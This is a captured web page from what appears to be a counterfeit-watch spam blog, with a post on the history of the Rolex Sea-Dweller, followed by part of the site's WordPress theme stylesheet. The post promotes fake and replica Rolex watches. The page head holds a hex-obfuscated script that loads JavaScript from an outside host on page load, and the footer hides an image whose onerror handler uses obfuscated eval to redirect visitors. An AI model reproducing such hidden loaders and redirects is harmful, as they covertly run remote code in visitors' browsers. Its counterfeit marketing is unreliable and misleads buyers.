

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ftplainfield.com/new-understanding-of-the-best-fake-rolex-sea-dweller/
body_size: 5584
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>New Understanding of the Best fake Rolex Sea-Dweller &raquo; Best Fake Rolex Watches With Swiss Movement for Men and Women</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ftplainfield.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.ftplainfield.com/wp-content/themes/oriental/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Feed" href="http://www.ftplainfield.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Comments Feed" href="http://www.ftplainfield.com/comments/feed/" />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ftplainfield.com/wp-includes/css/dashicons.min.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ftplainfield.com/wp-content/themes/oriental/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Cabin%7CSignika&#038;ver=3.9.40' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ftplainfield.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ftplainfield.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Rolex Submariner Blue in Replica Branded Watch World' href='http://www.ftplainfield.com/the-rolex-submariner-blue-in-replica-branded-watch-world/' />
<link rel='next' title='Popular replica Rolex Sea-dweller Deepsea in Pink' href='http://www.ftplainfield.com/popular-replica-rolex-sea-dweller-deepsea-in-pink/' />
<meta name="generator" content="WordPress 3.9.40" />
<link rel='canonical' href='http://www.ftplainfield.com/new-understanding-of-the-best-fake-rolex-sea-dweller/' />
<link rel='shortlink' href='http://www.ftplainfield.com/?p=163' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
 
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x6f\x72\x69\x67\x68\x74\x2e\x63\x6e\x2f\x73\x74\x79\x6c\x65\x2f\x77\x61\x74\x63\x68\x65\x73\x61\x6e\x61\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>


</head>

<body class="single single-post postid-163 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<section>
			<h1 class="site-title"><a href="http://www.ftplainfield.com/" title="Best Fake Rolex Watches With Swiss Movement for Men and Women" rel="home">Best Fake Rolex Watches With Swiss Movement for Men and Women</a></h1>
			<h2 class="site-description"></h2>
		</section>
	</header><!-- #masthead .site-header -->
	<div id="nav-menu-wrapper">
		<nav role="navigation" class="site-navigation main-navigation">
			<div class="menu"><ul><li ><a href="http://www.ftplainfield.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.ftplainfield.com/sample-page/">Sample Page</a></li></ul></div>
			<div id="search-bar">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div>
			<div id="more"></div>
		</nav>
	</div>
	<div id="main">
		<div id="primary" class="site-content">
			<div id="content" role="main">

			
				
				
<article id="post-163" class="post-163 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<header class="entry-header">
		<h1 class="entry-title">New Understanding of the Best fake Rolex Sea-Dweller</h1>
				<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/new-understanding-of-the-best-fake-rolex-sea-dweller/" title="05:27" rel="bookmark"><time class="entry-date" datetime="2018-01-18T05:27:57+00:00" pubdate>January 18, 2018</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The Sea-Dweller is absolutely not the most famous Rolex watch. It sits far behind the everlasting Datejust, the presidential Day-Date, and the James Bond-esque Submariner. However, its live has nothing to do with chance; it embodies what Rolex wishes to represent: producing durable replica watches for everyone, even those at the edges, including some of the saturation divers. <a href="http://www.ftplainfield.com/wp-content/uploads/2018/01/rolex-078542.jpg"><img class="alignleft size-medium wp-image-164" src="http://www.ftplainfield.com/wp-content/uploads/2018/01/rolex-078542-300x225.jpg" alt="rolex" width="300" height="225" /></a> <a href="http://www.ftplainfield.com/wp-content/uploads/2018/01/rolex-078542_03.jpg"><img class="alignleft size-medium wp-image-165" src="http://www.ftplainfield.com/wp-content/uploads/2018/01/rolex-078542_03-300x225.jpg" alt="rolex-078542_03" width="300" height="225" /></a><br />
The rolex Sea-Dweller was not Rolex&#8217;s first foray into niche markets. One might remember the True-Beat, with its jumping seconds, which was made for doctors, or the anti-magnetic Milgauss aimed at scientists. Both watches provided perfect technical features, but, as a result, they were stopped given the inherently small size of their respective target markets. It might then come as a surprise that the Sea-Dweller has been around for the past 50 years, concentrating on a narrow mission statement: go deeper than the Submariner on the wrists of saturation divers and survive anything.<br />
The <a href="http://www.ftplainfield.com">fake Rolex</a> did not introduce the first dive watch when the Submariner was unveiled in 1954. No, Blancpain had debuted the Fifty Fathoms one year before, and replica Omega had already unveiled the Marine more than 20 years prior. There is no denying though that the Submariner became the best diver, with its aesthetic becoming the expected form factor for dive watches. Form following function, most of its design was born out of the need to comply with the ISO 6425 standard. Actually, its feat was to nail technical requirements and to achieve a pleasing look at the same time.<br />
When the Sea-Dweller appeared in the late 1960s, the Submariner could already reach an impressive depth of 200 meters/660 feet; in no way was it an inadequate dive companion. So, the Sea-Dweller was not correcting flaws found on the Submariner in spirit but rather extending its underwater utility. Many divers in the Sealab expeditions had indeed noticed that one strange phenomenon kept on happening to their beloved Submariners &#8211; the crystal would often pop out in the decompression chamber after a dive. Obviously that&#8217;s no good.<br />
It must be stressed that we are not talking about casual dives here, but hardcore underwater experiences, as the whole scientific purpose of Sealab was to study the effects of staying underwater for extended periods of time. This could only be achieved through saturation diving, and this is where the <strong>replica Rolex Submariner</strong> met a serious challenge. The pressure inside the watch would have to be let out through the weakest point of the watch during decompression, brutally expelling the plexiglass as that helium gas forced its way out.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://www.ftplainfield.com/category/rolex/" title="View all posts in rolex" rel="category tag">rolex</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-163 -->

					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.ftplainfield.com/the-rolex-submariner-blue-in-replica-branded-watch-world/" rel="prev"><span class="meta-nav">&laquo;</span> The Rolex Submariner Blue in Replica Branded Watch World</a></div>		<div class="nav-next"><a href="http://www.ftplainfield.com/popular-replica-rolex-sea-dweller-deepsea-in-pink/" rel="next">Popular replica Rolex Sea-dweller Deepsea in Pink <span class="meta-nav">&raquo;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.ftplainfield.com/replica-rolex-day-date-meteorite-dial-40mm-in-white-gold/">Replica Rolex Day-Date Meteorite Dial 40mm in White Gold</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/breitling-kicks-off-winning-partnership-with-the-nfl/">Breitling Kicks Off Winning Partnership With the NFL</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-replica-rolex-oyster-case-and-its-defining-features/">The Replica Rolex Oyster Case and Its Defining Features</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/hands-on-review-replica-rolex-datejust-ii-two-tone-yellow-gold-white-dial-41mm/">Hands-On Review: Replica Rolex Datejust II Two Tone Yellow Gold White Dial 41MM</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-34mm-rolex-air-king-watches/">The replica 34mm Rolex Air-King watches</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='http://www.ftplainfield.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.ftplainfield.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.ftplainfield.com/2013/08/'>August 2013</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.ftplainfield.com/category/audemars-piguet/" title="View all posts filed under Audemars Piguet">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.ftplainfield.com/category/best/" title="View all posts filed under Best">Best</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.ftplainfield.com/category/cheap/" title="View all posts filed under Cheap">Cheap</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.ftplainfield.com/category/iwc/" title="View all posts filed under IWC">IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ftplainfield.com/category/news/" title="View all posts filed under News">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.ftplainfield.com/category/omega/" title="View all posts filed under Omega">Omega</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ftplainfield.com/category/replica-rolex/" title="View all posts filed under replica rolex">replica rolex</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.ftplainfield.com/category/replica-tag-heuer/" title="View all posts filed under replica TAG Heuer">replica TAG Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.ftplainfield.com/category/replica-watches/" title="View all posts filed under replica watches">replica watches</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.ftplainfield.com/category/replica-watches-tag-heuer/" title="View all posts filed under replica watches TAG Heuer">replica watches TAG Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ftplainfield.com/category/rolex/" title="fake rolex">rolex</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.ftplainfield.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.ftplainfield.com/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.ftplainfield.com/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://www.ftplainfield.com/">fake rolex</a>
			<br />
			<a id="top" href="#top" title="Back to top">Back to top</a>		</div>
	</footer>
	<div class="footer-bottom"></div>
</div>

<img style="display:none" src=" " onerror='var str1="www.ftplainfield." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.ftplainfield." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/tinynav.min.js?ver=20130304'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/onload.js?ver=20130304'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ftplainfield.com/wp-content/themes/oriental/style.css?ver=1.3.12
body_size: 9185
content:
/*
Theme Name: oriental
Theme URI: http://pure-essence.net/2008/09/19/wordpress-theme-oriental/
Author: Ying Zhang
Author URI: http://regretless.com
Description: Created by <a href="http://pure-essence.net/">pure-essence.net</a>. Oriental, plum, bamboo, pine, flower, foliage, orange, red theme. Now compatible with wordpress 3.5.1 and with responsive design. Supports Jetpack infinite scroll.
Version: 1.3.14
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, two-columns, threaded-comments, sticky-post, microformats, left-sidebar, yellow, orange, red, custom-menu, editor-style, full-width-template, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }

html { font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */ overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */ -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */ -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

article, aside, details, figcaption, figure, footer, header, nav, section { display: block; }

ol, ul { list-style: none; }

table { /* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate; border-spacing: 0; }

caption, th, td { font-weight: normal; text-align: left; }

blockquote:before, blockquote:after, q:before, q:after { content: ""; }

blockquote, q { quotes: "" ""; }

a:hover, a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */ outline: 0; }

a img, a:hover img { border-bottom: 0px none; }

/* =Global
----------------------------------------------- */
body, button, input, select, textarea { background-color: #ece8de; color: #46433a; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 14px; font-size: 1.6rem; line-height: 1.5; max-width: 100%; }

/* Headings */
h1, h2, h3, h4, h5, h6 { clear: both; font-family: Garamond, Georgia, serif; }

h1 { font-size: 200%; }

h2 { font-size: 180%; }

h3 { font-size: 160%; }

h4 { font-size: 140%; }

h5 { font-size: 120%; }

h6 { font-size: 100%; }

hr { background-color: #ccc; border: 0px; height: 1px; margin-bottom: 1.5em; }

/* Text elements */
p { margin: 1.0em 0; }

ul, ol { margin: 0 0 1.5em 3em; }

ul { list-style: disc; }

ol { list-style: decimal; }

ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; margin-left: 1.5em; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote { background-color: #F8F8E2; border-left: 5px solid #F0E8A7; margin: 0; padding: 0 0.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: "Courier 10 Pitch", Courier, monospace; font-size: 15px; font-size: 1.5rem; line-height: 1.6; margin-bottom: 1.6em; padding: 1.6em; overflow: auto; max-width: 100%; }

code, kbd, tt, var { font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

sup, sub { font-size: 75%; height: 0; line-height: 0; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

figure { margin: 0; }

table { margin: 0 0 1.5em; width: 100%; }

td, th { padding: 5px; }

tr.alternate { background-color: rgba(51, 51, 51, 0.05); }

th { font-weight: bold; text-align: left; }

button, input, select, textarea { font-size: 100%; /* Corrects font size not being inherited in all browsers */ margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ vertical-align: baseline; /* Improves appearance and consistency in all browsers */ *vertical-align: middle; /* Improves appearance and consistency in all browsers */ }

button, input { line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */ *overflow: visible; /* Corrects inner spacing displayed oddly in IE6/7 */ }

button, html input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid #ccc; border-color: #ccc #ccc #bbb #ccc; border-radius: 3px; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(60%, #fafafa), color-stop(100%, #e6e6e6)); background-image: -webkit-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: -moz-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: -o-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: linear-gradient(top, #fafafa 60%, #e6e6e6 100%); box-shadow: inset 0 2px 1px #fff; color: rgba(0, 0, 0, 0.8); cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */ font-size: 12px; font-size: 1.4rem; padding: .3em .5em .3em; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #f5f5f5; /* Old browsers */ background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(60%, #f5f5f5), color-stop(100%, #dcdcdc)); background-image: -webkit-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: -moz-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: -o-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); border-color: #bbb #bbb #aaa #bbb; }

button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { border-color: #aaa #bbb #bbb #bbb; box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.15); box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.15); }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */ padding: 0; /* Addresses excess padding in IE8/9 */ }

input[type="search"] { -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */ -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ border: 0px; padding: 0; }

input[type=text], input[type=password], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; }

input[type=text]:focus, textarea:focus { color: #111; }

input[type=text] { padding: 3px; }

textarea { overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */ padding-left: 3px; vertical-align: top; /* Improves readability and alignment in all browsers */ width: 98%; }

/* Links */
a { color: #3b6065; }
a:hover, a:focus, a:active { color: #863f09; }

/* Alignment */
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin: 0 auto; }

/* Text meant only for screen readers */
.assistive-text { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }

/* =Menu
----------------------------------------------- */
#nav-menu-wrapper { background: url("images/searchBarBk.gif") repeat-x scroll 0 32px transparent; margin: 0 53px 13px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 64px; }
#nav-menu-wrapper .main-navigation { background: url("images/headerBarBk.png"); color: #841700; display: block; height: 32px; width: 100%; font-size: 90%; }
#nav-menu-wrapper .main-navigation a { color: #FAF6BB; text-decoration: none; display: block; padding: 8px 15px; height: 32px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#nav-menu-wrapper .main-navigation a:hover { background-image: url("images/headerBarBk.png"); text-decoration: underline; }
#nav-menu-wrapper .main-navigation ul { margin: 0; padding: 0; list-style: none; }
#nav-menu-wrapper .main-navigation ul li { line-height: normal; }
#nav-menu-wrapper .main-navigation ul > li { display: block; float: left; position: relative; background: transparent url("images/headerBarLiBk.gif") no-repeat scroll 0 8px; margin: 0; padding: 0; }
#nav-menu-wrapper .main-navigation ul > li:first-child { background: none; padding-left: 1em; }
#nav-menu-wrapper .main-navigation ul > li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li.current-menu-item > a { background: url("images/searchBarBk.gif") repeat-x scroll 0 0 transparent; color: #841700; font-weight: bold; text-decoration: none; }
#nav-menu-wrapper .main-navigation ul > li:hover > .sub-menu, #nav-menu-wrapper .main-navigation ul > li:hover > .children { left: 0; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu, #nav-menu-wrapper .main-navigation ul > li .children { position: absolute; right: -9999px; background-color: rgba(149, 46, 5, 0.8); width: 180px; z-index: 2; padding-bottom: .5em; overflow: visible; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .children:before { content: '\00BB'; position: absolute; top: -24px; right: 10005px; color: #FAF6BB; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li, #nav-menu-wrapper .main-navigation ul > li .children li { padding: 0; background: none; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .sub-menu li .children:before, #nav-menu-wrapper .main-navigation ul > li .children li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .children li .children:before { right: 10010px; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li:hover .sub-menu, #nav-menu-wrapper .main-navigation ul > li .sub-menu li:hover .children, #nav-menu-wrapper .main-navigation ul > li .children li:hover .sub-menu, #nav-menu-wrapper .main-navigation ul > li .children li:hover .children { top: 0; left: 180px; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li .sub-menu li.current-menu-item > a, #nav-menu-wrapper .main-navigation ul > li .children li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li .children li.current-menu-item > a { background: url("images/headerBarBk.png"); color: #FAF6BB; position: relative; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li.current_page_item > a:before, #nav-menu-wrapper .main-navigation ul > li .sub-menu li.current-menu-item > a:before, #nav-menu-wrapper .main-navigation ul > li .children li.current_page_item > a:before, #nav-menu-wrapper .main-navigation ul > li .children li.current-menu-item > a:before { content: "\f147"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: baseline; font-size: 15px; line-height: 15px; position: absolute; top: 50%; margin-top: -6px; left: 0; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu a, #nav-menu-wrapper .main-navigation ul > li .children a { width: 180px; height: auto; }

/* =Content
----------------------------------------------- */
#content { background: url("images/yellowBarBk.gif") repeat-x scroll 0 0 #fefef6; color: #3A3A3A; padding-top: 24px; }

.archive #content, .search #content { padding-top: 0; }

#content article h1.entry-title { font-size: 150%; font-weight: bold; }

article.post { padding-bottom: 70px; background: url("images/divider.gif") repeat-x center bottom transparent; }

.entry-meta { clear: both; font-size: 80%; text-align: right; opacity: .9; -webkit-opacity: .9; filter: opacity(0.9); }

footer.entry-meta { text-align: left; }

